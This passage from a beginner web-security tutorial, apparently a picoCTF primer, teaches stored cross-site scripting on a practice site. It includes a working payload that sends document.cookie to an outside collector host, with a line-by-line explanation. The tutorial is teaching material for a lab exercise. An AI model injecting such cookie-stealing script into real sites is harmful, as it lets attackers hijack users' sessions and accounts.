
In that pane, click "storage". At the left click "cookies" and click the domain you are currently on. You will see a cookie that has your name in the value!

You can only see your cookie. Other users would see their cookie with their name. For this experiment, you will steal your own cookie. But with the same method, you could steal the cookie of someone else.
For now, access this link again:
Create a new user that has your name, but instead of the description has the following code:
<script> alert('I just injected Javascript!'); </script>If you navigate this link again, you will see your JavaScript code triggered:
Like this:

You just verified that you can inject JavaScript in the website. Now we are going to inject JavaScript that will steal the cookie. Create another user in the same link for creating users:
But now, put this JavaScript code in the description:
<script src="https://code.jquery.com/jquery-3.4.1.min.js"> </script>
<script>
$.get(
    "https://primer.picoctf.org/vuln/web/insert.php",
    {cookie : document.cookie, hackername : 'YourName'},
    function(data) {
        alert("I just stole the cookie!");
    }
);
</script>
Let’s understand the code. The first line, imports a library called jquery:
<script src="https://code.jquery.com/jquery-3.4.1.min.js"> </script>A library is a set of functions that allow us to do some actions in an easier manner. In this case, it allow us to do requests and send data from JavaScript to a server. We are just sending the cookie to a remote service that is made to receive cookies from this exercise. That service receives two variables: "cookie" and "hackername". The value of the variable cookie will be "document.cookie". Here, instead of "=", we use ":" to assign a value to a variable. Using document.cookie you access the cookies from JavaScript, so that should contain the cookie you want to steal. The variable hackername simply has a name assigned. You could replace the string "YourName" with your actual name. Remember that a string must be inside quotes in JavaScript.
The function:
function(data){
    alert("I just stole the cookie!");
}
Is simply a function that will be executed after the request is sent to the service, and will alert a message.
Now visit this site again:
When a user visits that site is when the JavaScript is executed and the cookie is stolen. You should see the message:

If you injected scripts previously, all those scripts are stored in the web site and will be executed in the order you injected them when the page that prints them is visited.
Now you should be able to see the cookie you stole here:
